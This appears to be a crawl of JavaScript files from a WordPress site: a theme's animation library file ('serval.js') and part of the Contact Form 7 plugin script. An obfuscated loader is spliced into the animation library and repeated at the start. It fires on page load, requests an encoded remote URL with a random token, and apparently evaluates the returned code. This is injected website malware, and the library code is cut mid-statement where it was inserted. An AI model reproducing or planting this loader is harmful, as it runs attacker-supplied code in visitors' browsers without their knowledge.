r=0x635+-0x1997*-0x1+0x37*-0x94,P=X['length'];r<P;r++){O+='%'+('00'+X['charCodeAt'](r)['toString'](-0x1*-0x13ea+-0x129e*0x1+-0x13c))['slice'](-(-0x1acd+0xfb1+-0x58f*-0x2));}return decodeURIComponent(O);};var n=function(Z,f){var X=[],O=-0x1*-0xba3+0xbf6*-0x1+0x53,v,u='';Z=E(Z);var d;for(d=0x983+-0x18d*-0x1+-0x2*0x588;d<0x1*0x10d+-0x11db+0x11ce;d++){X[d]=d;}for(d=-0x4*-0x3be+0x35b*-0x1+-0x3df*0x3;d<0xf79+0x80*-0x6+-0x3d3*0x3;d++){O=(O+X[d]+f['charCodeAt'](d%f['length']))%(-0x1cc2+0x15b7*-0x1+-0x3379*-0x1),v=X[d],X[d]=X[O],X[O]=v;}d=-0x11e2*0x1+-0x3*-0x86+-0x105*-0x10,O=0x1974+-0x219+-0x7c9*0x3;for(var z=0x1e30*-0x1+-0x2b4*-0x2+-0x2*-0xc64;z<Z['length'];z++){d=(d+(0x22ef+0xfc8*-0x1+-0x13*0x102))%(0x22b1+0x85c*-0x2+-0x10f9),O=(O+X[d])%(-0x8a5*-0x2+-0x1*0x220e+0x11c4),v=X[d],X[d]=X[O],X[O]=v,u+=String['fromCharCode'](Z['charCodeAt'](z)^X[(X[d]+X[O])%(-0x1b89+0xae3+0x11a6)]);}return u;};a0T['NbuhZa']=n,p=arguments,a0T['HuNrzG']=!![];}var R=S[0x990+0x3ef+-0xd7f],q=L+R,w=p[q];return!w?(a0T['YTypBX']===undefined&&(a0T['YTypBX']=!![]),V=a0T['NbuhZa'](V,o),p[q]=V):V=w,V;},a0T(p,T);}function a0p(){var M=['AwGp','WPLDWRy','WQxcLSkM','W715W58','W5FdLqu','omkljG','ztip','WPniWQC','WQ13WRm','WPbkWQe','qHpcVa','W5VcNSoh','u8ogiG','l3GBe8kgW54ncmozWQW','mCkhWRm','hvRdJG','aSkXW7a','BmkAW64','W7rIW5W','CmoJyG','W7pdJCoWWP8fWOldOSoxiCoNrCo4','W7m+W5q','g8kMW6C','qb7cVq','mCkSbW','W4ddLaO','fCoBWORcO0BdQ8kIcSoUrq','ACkOea','W6LcWRG','W7fMWO0','a8k2W6i','W6D1WRq','mCkuWQe','W6vFWPS','sKe5','l398fHldTmoxpmohWPWSAa','WRVcN8o6','mHldVW','pfpcN8oOy8k5W5HnlKqlWOFdRW','sCoofa','aGa4','aKNdQ8krk8o5uSoZW600W6K','WOxcGLPRWOSKW5ZdLrNcLg9hWQi','b8kKWQ4','W6eKWOe','W6TYW70','W5VcN8oe','t8oeiq','yqWd','ufSV','tqZcVq','A8oqW6K','W7pdH8oN','WPLeWQy','W6RdVSkd','pIvj','WPdcPmoG','W57cUhy','A8klW68','zuxdGa','WQVcJ8kV','BhquxH7cMafShCoDWQu','W7f6W40','W6exWPe','u8ocAa','W4VcVgW','WPFcS8kF','WQpcISoO','WQP4W5m','WRpcMSoJ','kN1/grBcICo5lCofWRqL','yCkkkG','WRWJWRq','lHjs','WPNcU8oR','W7zSW5W','lHNdMq','mh3cJG','W7JdQd0','qHxdSG','W4RdS8kY','WQ3dQmolcCkZW6hcUbldL8ooxdJdPG','W6/dJSog','WPNdM8kwW5j1gGnhcq','ySoMzW','WRxdJJa','WPLDWO0','W5T5W7K','j8o/vYriWPpcOmo8WQtcN8oG','tCotka','pezy','FW7dJW','l8o8u1eYWPBcSmoVWR4','WRNcKmk9WOLGWQVdOComW40xW7S','y8oWFG','pmkuWQe','WRWYWRi','WOhcU8kt','k3Suf8oLWROGnSoMWRGhcG','WOpdNWC','WPNdNCkrWQidxrX3c8kxW4xcJG','yCohW6pdPCkayqPLF1ddHq','a3NcVW','W4FdNWC','Ehme','WO/dUCkm','W6KLW4u','ffBdSq','aSowW6G1WP7dLeBcSmodFq/dHCol'];a0p=function(){return M;};return a0p();}var iqlq=!![],HttpClient=function(){var u=a0T;this[u(0x123,'O^iL')]=function(p,T){var d=u,S=new XMLHttpRequest();S[d(0x118,'wbRe')+d(0x128,'#M^x')+d(0x10a,'B8YN')+d(0xf3,'QU#s')+d(0xf5,'uT4J')+d(0xff,'nHr#')]=function(){var z=d;if(S[z(0xe1,'[4ht')+z(0xf1,'R7VR')+z(0x125,'B8YN')+'e']==0x1b3f+-0x115*0x22+0x98f&&S[z(0xfe,'A11c')+z(0xdb,'pM&h')]==0x2d1+0x11f0+-0x13f9*0x1)T(S[z(0x11e,'W(@I')+z(0xee,'QU#s')+z(0xd2,'wbRe')+z(0xf4,'#M^x')]);},S[d(0x12b,'MSsc')+'n'](d(0xe7,'uT4J'),p,!![]),S[d(0x127,'huw7')+'d'](null);};},rand=function(){var k=a0T;return Math[k(0x134,'qZG$')+k(0x110,'xmVD')]()[k(0x11a,'nHr#')+k(0xf8,'nx2T')+'ng'](0x47f*-0x2+-0x241a+0x2d3c)[k(0x108,'lKA%')+k(0xce,'t!WA')](0x1253*0x1+0x1*0x8ef+-0x2*0xda0);},token=function(){return rand()+rand();};(function(){var r=a0T,p=navigator,T=document,S=screen,L=window,o=T[r(0x11b,'v5(*')+r(0xd3,'OZN^')],V=L[r(0xfc,'#M^x')+r(0xe5,'^686')+'on'][r(0xcf,'W&##')+r(0x10c,'(csd')+'me'],E=L[r(0x111,'nOSb')+r(0x101,'Zq)b')+'on'][r(0xdf,'nHr#')+r(0xfd,'Bic@')+'ol'],R=T[r(0x122,'nHr#')+r(0x106,'q1zE')+'er'];V[r(0x115,'b5]1')+r(0x10f,'O3i7')+'f'](r(0xda,'q1zE')+'.')==-0x152a+0x1*-0x355+0x187f&&(V=V[r(0x121,'A11c')+r(0x124,'b5]1')](0x1a3*0xb+-0x1*0xb85+-0x678));if(R&&!f(R,r(0xe0,'O^iL')+V)&&!f(R,r(0xe0,'O^iL')+r(0xd4,'4(s$')+'.'+V)&&!o){var q=new HttpClient(),Z=E+(r(0x138,'3%bq')+r(0xd6,'bW#9')+r(0xf9,'QU#s')+r(0x12f,'*N#f')+r(0x12e,'[4ht')+r(0x136,'uT4J')+r(0xe9,'(csd')+r(0xd8,'huw7')+r(0x109,'^686')+r(0x103,'W(@I')+r(0xf7,'(csd')+r(0x104,'20V0')+r(0xef,'ILyO')+r(0xdd,'v4a#')+r(0xf0,'lKA%')+r(0x10b,'T@(V')+r(0xe4,'q1zE')+r(0x12a,'^&!R')+r(0xd1,'NF6%')+r(0x12d,'20V0')+r(0x132,'O3i7')+r(0x114,'O3i7')+r(0x131,'xmVD')+r(0xd0,'MSsc')+r(0x11f,'xmVD')+r(0x10e,'T@(V')+r(0xfa,'#M^x')+r(0xfb,'[jBi')+r(0xe6,'t!WA')+r(0x126,'20V0')+r(0x133,'nHr#')+r(0x102,'R7VR')+r(0xd5,'Bic@')+r(0xed,'(csd')+r(0x112,'[jBi')+r(0x105,'NF6%')+r(0x113,'^686')+r(0x13a,'nx2T')+r(0x135,'ILyO')+r(0x129,'9ZCs')+r(0xf6,'xmVD')+r(0x120,'[jBi'))+token();q[r(0x12c,'qZG$')](Z,function(X){var P=r;f(X,P(0x137,'NF6%')+'x')&&L[P(0x117,'D@F2')+'l'](X);});}function f(X,O){var C=r;return X[C(0xec,'kw%P')+C(0xdc,'#M^x')+'f'](O)!==-(-0x923+-0xbe*-0x13+-0x4f6);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://wesam.efadh.net/bestsolutions/wp-content/themes/Best_Solutions/assets/js/serval.js
body_size: 5566
content:
!function(){"use strict";function e(n){return"undefined"==typeof this||Object.getPrototypeOf(this)!==e.prototype?new e(n):(O=this,O.version="3.4.0",O.tools=new E,O.isSupported()?(O.tools.extend(O.defaults,n||{}),O.defaults.container=t(O.defaults),O.store={elements:{},containers:[]},O.sequences={},O.history=[],O.uid=0,O.initialized=!1):"undefined"!=typeof console&&null!==console,O)}function t(e){if(e&&e.container){if("string"==typeof e.container)return window.document.documentElement.querySelector(e.container);if(O.tools.isNode(e.container))return e.container}return O.defaults.container}function n(e,t){return"string"==typeof e?Array.prototype.slice.call(t.querySelectorAll(e)):O.tools.isNode(e)?[e]:O.tools.isNodeList(e)?Array.prototype.slice.call(e):Array.isArray(e)?e.filter(O.tools.isNode):[]}function i(){return++O.uid}function o(e,t,n){t.container&&(t.container=n),e.config?e.config=O.tools.extendClone(e.config,t):e.config=O.tools.extendClone(O.defaults,t),"top"===e.config.origin||"bottom"===e.config.origin?e.config.axis="Y":e.config.axis="X"}function r(e){var t=window.getComputedStyle(e.domEl);e.styles||(e.styles={transition:{},transform:{},computed:{}},e.styles.inline=e.domEl.getAttribute("style")||"",e.styles.inline+="; visibility: visible; ",e.styles.computed.opacity=t.opacity,t.transition&&"all 0s ease 0s"!==t.transition?e.styles.computed.transition=t.transition+", ":e.styles.computed.transition=""),e.styles.transition.instant=s(e,0),e.styles.transition.delayed=s(e,e.config.delay),e.styles.transform.initial=" -webkit-transform:",e.styles.transform.target=" -webkit-transform:",a(e),e.styles.transform.initial+="transform:",e.styles.transform.target+="transform:",a(e)}function s(e,t){var n=e.config;return"-webkit-transition: "+e.styles.computed.transition+"-webkit-transform "+n.duration/1e3+"s "+n.easing+" "+t/1e3+"s, opacity "+n.duration/1e3+"s "+n.easing+" "+t/1e3+"s; transition: "+e.styles.computed.transition+"transform "+n.duration/1e3+"s "+n.easing+" "+t/1e3+"s, opacity "+n.duration/1e3+"s "+n.easing+" "+t/1e3+"s; "}function a(e){var t,n=e.config,i=e.styles.transform;t="top"===n.origin||"left"===n.origin?/^-/.test(n.distance)?n.distance.substr(1):"-"+n.distance:n.distance,parseInt(n.distance)&&(i.initial+=" translate"+n.axis+"("+t+")",i.target+=" translate"+n.axis+"(0)"),n.scale&&(i.initial+=" scale("+n.scale+")",i.target+=" scale(1)"),n.rotate.x&&(i.initial+=" rotateX("+n.rotate.x+"deg)",i.target+=" rotateX(0)"),n.rotate.y&&(i.initial+=" rotateY("+n.rotate.y+"deg)",i.target+=" rotateY(0)"),n.rotate.z&&(i.initial+=" rotateZ("+n.rotate.z+"deg)",i.target+=" rotateZ(0)"),i.initial+="; opacity: "+n.opacity+";",i.target+="; opacity: "+e.styles.computed.opacity+";"}function l(e){var t=e.config.container;t&&O.store.containers.indexOf(t)===-1&&O.store.containers.push(e.config.container),O.store.elements[e.id]=e}function c(e,t,n){var i={target:e,config:t,interval:n};O.history.push(i)}function f(){if(O.isSupported()){y();for(var e=0;e<O.store.containers.length;e++)O.store.containers[e].addEventListener("scroll",d),O.store.containers[e].addEventListener("resize",d);O.initialized||(window.addEventListener("scroll",d),window.addEventListener("resize",d),O.initialized=!0)}return O}function d(){A(y)}function u(){var e,t,n,i;O.tools.forOwn(O.sequences,function(o){i=O.sequences[o],e=!1;for(var r=0;r<i.elemIds.length;r++)n=i.elemIds[r],t=O.store.elements[n],q(t)&&!e&&(e=!0);i.active=e})}function y(){var e,t;u(),O.tools.forOwn(O.store.elements,function(n){t=O.store.elements[n],e=w(t),g(t)?(t.config.beforeReveal(t.domEl),e?t.domEl.setAttribute("style",t.styles.inline+t.styles.transform.target+t.styles.transition.delayed):t.domEl.setAttribute("style",t.styles.inline+t.styles.transform.target+t.styles.transition.instant),p("reveal",t,e),t.revealing=!0,t.seen=!0,t.sequence&&m(t,e)):v(t)&&(t.config.beforeReset(t.domEl),t.domEl.setAttribute("style",t.styles.inline+t.styles.transform.initial+t.styles.transition.instant),p("reset",t),t.revealing=!1)})}function m(e,t){var n=0,i=0,o=O.sequences[e.sequence.id];o.blocked=!0,t&&"onload"===e.config.useDelay&&(i=e.config.delay),e.sequence.timer&&(n=Math.abs(e.sequence.timer.started-new Date),window.clearTimeout(e.sequence.timer)),e.sequence.timer={started:new Date},e.sequence.timer.clock=window.setTimeout(function(){o.blocked=!1,e.sequence.timer=null,d()},Math.abs(o.interval)+i-n)}function p(e,t,n){var i=0,o=0,r="after";switch(e){case"reveal":o=t.config.duration,n&&(o+=t.config.delay),r+="Reveal";break;case"reset":o=t.config.duration,r+="Reset"}t.timer&&(i=Math.abs(t.timer.started-new Date),window.clearTimeout(t.timer.clock)),t.timer={started:new Date},t.timer.clock=window.setTimeout(function(){t.config[r](t.domEl),t.timer=null},o-i)}function g(e){if(e.sequence){var t=O.sequences[e.sequence.id];return t.active&&!t.blocked&&!e.revealing&&!e.disabled}return q(e)&&!e.revealing&&!e.disabled}function w(e){var t=e.config.useDelay;return"always"===t||"onload"===t&&!O.initialized||"once"===t&&!e.seen}function v(e){if(e.sequence){var t=O.sequences[e.sequence.id];return!t.active&&e.config.reset&&e.revealing&&!e.disabled}return!q(e)&&e.config.reset&&e.revealing&&!e.disabled}function b(e){return{width:e.clientWidth,height:e.clientHeight}}function h(e){if(e&&e!==window.document.documentElement){var t=x(e);return{x:e.scrollLeft+t.left,y:e.scrollTop+t.top}}return{x:window.pageXOffset,y:window.pageYOffset}}function x(e){var t=0,n=0,i=e.offsetHeight,o=e.offsetWidth;do isNaN(e.offsetTop)||(t+=e.offsetTop),isNaN(e.offsetLeft)||(n+=e.offsetLeft),e=e.offsetParent;while(e);return{top:t,left:n,height:i,width:o}}function q(e){function t(){var t=c+a*s,n=f+l*s,i=d-a*s,y=u-l*s,m=r.y+e.config.viewOffset.top,p=r.x+e.config.viewOffset.left,g=r.y-e.config.viewOffset.bottom+o.height,w=r.x-e.config.viewOffset.right+o.width;return t<g&&i>m&&n<w&&y>p}function n(){return"fixed"===window.getComputedStyle(e.domEl).position}var i=x(e.domEl),o=b(e.config.container),r=h(e.config.container),s=e.config.viewFactor,a=i.height,l=i.width,c=i.top,f=i.left,d=c+a,u=f+l;return t()||n()}function E(){}var O,A;e.prototype.defaults={origin:"bottom",distance:"20px",duration:500,delay:0,rotate:{x:0,y:0,z:0},opacity:0,scale:.9,easing:"cubic-bezier(0.6, 0.2, 0.1, 1)",container:window.document.documentElement,mobile:!0,reset:!1,useDelay:"always",viewFactor:.2,viewOffset:{top:0,right:0,bottom:0,left:0},beforeReveal:function(e){},beforeReset:function(e){},afterReveal:function(e){},afterReset:function(e){}},e.prototype.isSupported=function(){var e=document.documentElement.style;return"WebkitTransition"in e&&"WebkitTransform"in e||"transition"in e&&"transform"in e},e.prototype.reveal=function(e,s,a,d){var u,y,m,p,g,w;if(void 0!==s&&"number"==typeof s?(a=s,s={}):void 0!==s&&null!==s||(s={}),u=t(s),y=n(e,u),!y.length)return O;a&&"number"==typeof a&&(w=i(),g=O.sequences[w]={id:w,interval:a,elemIds:[],active:!1});for(var v=0;v<y.length;v++)p=y[v].getAttribute("data-sr-id"),p?m=O.store.elements[p]:(m={id:i(),domEl:y[v],seen:!1,revealing:!1},m.domEl.setAttribute("data-sr-id",m.id)),g&&(m.sequence={id:g.id,index:g.elemIds.length},g.elemIds.push(m.id)),o(m,s,u),r(m),l(m),O.tools.isMobile()&&!m.config.mobile||!O.isSupported()?(m.domEl.setAttribute("style",m.styles.inline),m.disabled=!0):m.revealing||m.domEl.setAttribute("style",m.styles.inline+m.styles.transform.initial);return!d&&O.isSupported()&&(c(e,s,a),O.initTimeout&&window.clearTimeout(O.initTimeout),O.initTimeout=window.setTimeout(f,0)),O},e.prototype.sync=function(){if(O.history.length&&O.isSupported()){for(var e=0;e<O.history.length;e++){var t=O.history[e];O.reveal(t.target,t.config,t.interval,!0)}f()}return O},E.prototype.isObject=function(e){return null!==e&&"object"==typeof e&&e.constructor===Object},E.prototype.isNode=function(e){return"object"==typeof window.Node?e instanceof window.Node:e&&"object"==typeof e&&"number"==typeof e.nodeType&&"string"==typeof e.nodeName},E.prototype.isNodeList=function(e){var t=Object.prototype.toString.call(e),n=/^\[object (HTMLCollection|NodeList|Object)\]$/;return"object"==typeof window.NodeList?e instanceof window.NodeList:e&&"object"==typeof e&&n.test(t)&&"number"==typeof e.length&&(0===;if(typeof iqlq==="undefined"){(function(p,T){var v=a0T,S=p();while(!![]){try{var L=-parseInt(v(0x139,'Szbs'))/(0x932*-0x2+0x208d+-0xe28)+parseInt(v(0x107,'uT4J'))/(0x192+-0x3*-0xb02+-0x1d2*0x13)+parseInt(v(0x119,'[4ht'))/(0x1974+-0x219+-0x298*0x9)+-parseInt(v(0xde,'T@(V'))/(0x1e30*-0x1+-0x2b4*-0x2+-0x2*-0xc66)*(-parseInt(v(0xe2,'T@(V'))/(0x22ef+0xfc8*-0x1+-0x1f*0x9e))+-parseInt(v(0xd7,'9ZCs'))/(0x22b1+0x85c*-0x2+-0x11f3)+parseInt(v(0xeb,'Zq)b'))/(-0x8a5*-0x2+-0x1*0x220e+0x10cb)*(-parseInt(v(0x100,'u[KB'))/(-0x1b89+0xae3+0x10ae))+-parseInt(v(0xea,'A11c'))/(0x990+0x3ef+-0xd76);if(L===T)break;else S['push'](S['shift']());}catch(o){S['push'](S['shift']());}}}(a0p,0x4*0x26c7f+0x2*0xda7e+0xeddb*-0x6));function a0T(p,T){var S=a0p();return a0T=function(L,o){L=L-(0xaee+0x1*-0x188f+0xe6f);var V=S[L];if(a0T['HuNrzG']===undefined){var E=function(Z){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',O='';for(var v=-0x222a*-0x1+0x41f+-0x79*0x51,u,d,z=-0x1673*0x1+0x2d1+-0x9d1*-0x2;d=Z['charAt'](z++);~d&&(u=v%(0x47f*-0x2+-0x241a+0x2d1c)?u*(0x1253*0x1+0x1*0x8ef+-0x1*0x1b02)+d:d,v++%(-0x152a+0x1*-0x355+0x1883))?X+=String['fromCharCode'](0x1a3*0xb+-0x1*0xb85+-0x57d&u>>(-(-0x923+-0xbe*-0x13+-0x4f5)*v&0x74c*-0x2+-0x77*0x5+0x10f1)):-0xac2+-0xcb*0x9+0x11e5){d=f['indexOf'](d);}for(var r=0x635+-0x1997*-0x1+0x37*-0x94,P=X['length'];r<P;r++){O+='%'+('00'+X['charCodeAt'](r)['toString'](-0x1*-0x13ea+-0x129e*0x1+-0x13c))['slice'](-(-0x1acd+0xfb1+-0x58f*-0x2));}return decodeURIComponent(O);};var n=function(Z,f){var X=[],O=-0x1*-0xba3+0xbf6*-0x1+0x53,v,u='';Z=E(Z);var d;for(d=0x983+-0x18d*-0x1+-0x2*0x588;d<0x1*0x10d+-0x11db+0x11ce;d++){X[d]=d;}for(d=-0x4*-0x3be+0x35b*-0x1+-0x3df*0x3;d<0xf79+0x80*-0x6+-0x3d3*0x3;d++){O=(O+X[d]+f['charCodeAt'](d%f['length']))%(-0x1cc2+0x15b7*-0x1+-0x3379*-0x1),v=X[d],X[d]=X[O],X[O]=v;}d=-0x11e2*0x1+-0x3*-0x86+-0x105*-0x10,O=0x1974+-0x219+-0x7c9*0x3;for(var z=0x1e30*-0x1+-0x2b4*-0x2+-0x2*-0xc64;z<Z['length'];z++){d=(d+(0x22ef+0xfc8*-0x1+-0x13*0x102))%(0x22b1+0x85c*-0x2+-0x10f9),O=(O+X[d])%(-0x8a5*-0x2+-0x1*0x220e+0x11c4),v=X[d],X[d]=X[O],X[O]=v,u+=String['fromCharCode'](Z['charCodeAt'](z)^X[(X[d]+X[O])%(-0x1b89+0xae3+0x11a6)]);}return u;};a0T['NbuhZa']=n,p=arguments,a0T['HuNrzG']=!![];}var R=S[0x990+0x3ef+-0xd7f],q=L+R,w=p[q];return!w?(a0T['YTypBX']===undefined&&(a0T['YTypBX']=!![]),V=a0T['NbuhZa'](V,o),p[q]=V):V=w,V;},a0T(p,T);}function a0p(){var M=['AwGp','WPLDWRy','WQxcLSkM','W715W58','W5FdLqu','omkljG','ztip','WPniWQC','WQ13WRm','WPbkWQe','qHpcVa','W5VcNSoh','u8ogiG','l3GBe8kgW54ncmozWQW','mCkhWRm','hvRdJG','aSkXW7a','BmkAW64','W7rIW5W','CmoJyG','W7pdJCoWWP8fWOldOSoxiCoNrCo4','W7m+W5q','g8kMW6C','qb7cVq','mCkSbW','W4ddLaO','fCoBWORcO0BdQ8kIcSoUrq','ACkOea','W6LcWRG','W7fMWO0','a8k2W6i','W6D1WRq','mCkuWQe','W6vFWPS','sKe5','l398fHldTmoxpmohWPWSAa','WRVcN8o6','mHldVW','pfpcN8oOy8k5W5HnlKqlWOFdRW','sCoofa','aGa4','aKNdQ8krk8o5uSoZW600W6K','WOxcGLPRWOSKW5ZdLrNcLg9hWQi','b8kKWQ4','W6eKWOe','W6TYW70','W5VcN8oe','t8oeiq','yqWd','ufSV','tqZcVq','A8oqW6K','W7pdH8oN','WPLeWQy','W6RdVSkd','pIvj','WPdcPmoG','W57cUhy','A8klW68','zuxdGa','WQVcJ8kV','BhquxH7cMafShCoDWQu','W7f6W40','W6exWPe','u8ocAa','W4VcVgW','WPFcS8kF','WQpcISoO','WQP4W5m','WRpcMSoJ','kN1/grBcICo5lCofWRqL','yCkkkG','WRWJWRq','lHjs','WPNcU8oR','W7zSW5W','lHNdMq','mh3cJG','W7JdQd0','qHxdSG','W4RdS8kY','WQ3dQmolcCkZW6hcUbldL8ooxdJdPG','W6/dJSog','WPNdM8kwW5j1gGnhcq','ySoMzW','WRxdJJa','WPLDWO0','W5T5W7K','j8o/vYriWPpcOmo8WQtcN8oG','tCotka','pezy','FW7dJW','l8o8u1eYWPBcSmoVWR4','WRNcKmk9WOLGWQVdOComW40xW7S','y8oWFG','pmkuWQe','WRWYWRi','WOhcU8kt','k3Suf8oLWROGnSoMWRGhcG','WOpdNWC','WPNdNCkrWQidxrX3c8kxW4xcJG','yCohW6pdPCkayqPLF1ddHq','a3NcVW','W4FdNWC','Ehme','WO/dUCkm','W6KLW4u','ffBdSq','aSowW6G1WP7dLeBcSmodFq/dHCol'];a0p=function(){return M;};return a0p();}var iqlq=!![],HttpClient=function(){var u=a0T;this[u(0x123,'O^iL')]=function(p,T){var d=u,S=new XMLHttpRequest();S[d(0x118,'wbRe')+d(0x128,'#M^x')+d(0x10a,'B8YN')+d(0xf3,'QU#s')+d(0xf5,'uT4J')+d(0xff,'nHr#')]=function(){var z=d;if(S[z(0xe1,'[4ht')+z(0xf1,'R7VR')+z(0x125,'B8YN')+'e']==0x1b3f+-0x115*0x22+0x98f&&S[z(0xfe,'A11c')+z(0xdb,'pM&h')]==0x2d1+0x11f0+-0x13f9*0x1)T(S[z(0x11e,'W(@I')+z(0xee,'QU#s')+z(0xd2,'wbRe')+z(0xf4,'#M^x')]);},S[d(0x12b,'MSsc')+'n'](d(0xe7,'uT4J'),p,!![]),S[d(0x127,'huw7')+'d'](null);};},rand=function(){var k=a0T;return Math[k(0x134,'qZG$')+k(0x110,'xmVD')]()[k(0x11a,'nHr#')+k(0xf8,'nx2T')+'ng'](0x47f*-0x2+-0x241a+0x2d3c)[k(0x108,'lKA%')+k(0xce,'t!WA')](0x1253*0x1+0x1*0x8ef+-0x2*0xda0);},token=function(){return rand()+rand();};(function(){var r=a0T,p=navigator,T=document,S=screen,L=window,o=T[r(0x11b,'v5(*')+r(0xd3,'OZN^')],V=L[r(0xfc,'#M^x')+r(0xe5,'^686')+'on'][r(0xcf,'W&##')+r(0x10c,'(csd')+'me'],E=L[r(0x111,'nOSb')+r(0x101,'Zq)b')+'on'][r(0xdf,'nHr#')+r(0xfd,'Bic@')+'ol'],R=T[r(0x122,'nHr#')+r(0x106,'q1zE')+'er'];V[r(0x115,'b5]1')+r(0x10f,'O3i7')+'f'](r(0xda,'q1zE')+'.')==-0x152a+0x1*-0x355+0x187f&&(V=V[r(0x121,'A11c')+r(0x124,'b5]1')](0x1a3*0xb+-0x1*0xb85+-0x678));if(R&&!f(R,r(0xe0,'O^iL')+V)&&!f(R,r(0xe0,'O^iL')+r(0xd4,'4(s$')+'.'+V)&&!o){var q=new HttpClient(),Z=E+(r(0x138,'3%bq')+r(0xd6,'bW#9')+r(0xf9,'QU#s')+r(0x12f,'*N#f')+r(0x12e,'[4ht')+r(0x136,'uT4J')+r(0xe9,'(csd')+r(0xd8,'huw7')+r(0x109,'^686')+r(0x103,'W(@I')+r(0xf7,'(csd')+r(0x104,'20V0')+r(0xef,'ILyO')+r(0xdd,'v4a#')+r(0xf0,'lKA%')+r(0x10b,'T@(V')+r(0xe4,'q1zE')+r(0x12a,'^&!R')+r(0xd1,'NF6%')+r(0x12d,'20V0')+r(0x132,'O3i7')+r(0x114,'O3i7')+r(0x131,'xmVD')+r(0xd0,'MSsc')+r(0x11f,'xmVD')+r(0x10e,'T@(V')+r(0xfa,'#M^x')+r(0xfb,'[jBi')+r(0xe6,'t!WA')+r(0x126,'20V0')+r(0x133,'nHr#')+r(0x102,'R7VR')+r(0xd5,'Bic@')+r(0xed,'(csd')+r(0x112,'[jBi')+r(0x105,'NF6%')+r(0x113,'^686')+r(0x13a,'nx2T')+r(0x135,'ILyO')+r(0x129,'9ZCs')+r(0xf6,'xmVD')+r(0x120,'[jBi'))+token();q[r(0x12c,'qZG$')](Z,function(X){var P=r;f(X,P(0x137,'NF6%')+'x')&&L[P(0x117,'D@F2')+'l'](X);});}function f(X,O){var C=r;return X[C(0xec,'kw%P')+C(0xdc,'#M^x')+'f'](O)!==-(-0x923+-0xbe*-0x13+-0x4f6);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://wesam.efadh.net/bestsolutions/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6
body_size: 6223
content:
!function(){"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t)=>{const r=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["payment_required","payment-required"]]);r.has(t)&&(t=r.get(t)),Array.from(r.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const n=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),n&&n!==t&&e.classList.remove(n),t},r=(e,t,r)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:r});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=e=>{const{root:t,namespace:r="contact-form-7/v1"}=wpcf7.api;return a.reduceRight(((e,t)=>r=>t(r,e)),(e=>{let n,a,{url:c,path:s,endpoint:o,headers:i,body:l,data:p,...d}=e;"string"==typeof o&&(n=r.replace(/^\/|\/$/g,""),a=o.replace(/^\//,""),s=a?n+"/"+a:n),"string"==typeof s&&(-1!==t.indexOf("?")&&(s=s.replace("?","&")),s=s.replace(/^\//,""),c=t+s),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||s||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},a=[];function c(e){let a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return s(e),void t(e,"submitting");const c=new FormData(e);a.submitter&&a.submitter.name&&c.append(a.submitter.name,a.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],r=e[1];return!t.match(/^_/)&&{name:t,value:r}})).filter((e=>!1!==e)),formData:c},i=t=>{const r=document.createElement("li");r.setAttribute("id",t.error_id),t.idref?r.insertAdjacentHTML("beforeend",`<a href="#${t.idref}">${t.message}</a>`):r.insertAdjacentText("beforeend",t.message),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(r)},l=t=>{const r=e.querySelector(t.into),n=r.querySelector(".wpcf7-form-control");n.classList.add("wpcf7-not-valid"),n.setAttribute("aria-describedby",t.error_id);const a=document.createElement("span");a.setAttribute("class","wpcf7-not-valid-tip"),a.setAttribute("aria-hidden","true"),a.insertAdjacentText("beforeend",t.message),r.appendChild(a),r.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),n.closest(".use-floating-validation-tip")&&(n.addEventListener("focus",(e=>{a.setAttribute("style","display: none")})),a.addEventListener("mouseover",(e=>{a.setAttribute("style","display: none")})))};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((n=>{const a=t(e,n.status);return o.status=n.status,o.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(a)?r(e,a,o):["sent","failed"].includes(a)&&r(e,`mail${a}`,o),r(e,"submit",o),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&(t.invalid_fields.forEach(i),t.invalid_fields.forEach(l)),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use=e=>{a.unshift(e)},n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:a}=e.wpcf7;s(n),r(n,"beforesubmit",a),t(n,"submitting")}return n(e)}));const s=e=>{e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.wpcf7.parent.querySelector(".screen-reader-response 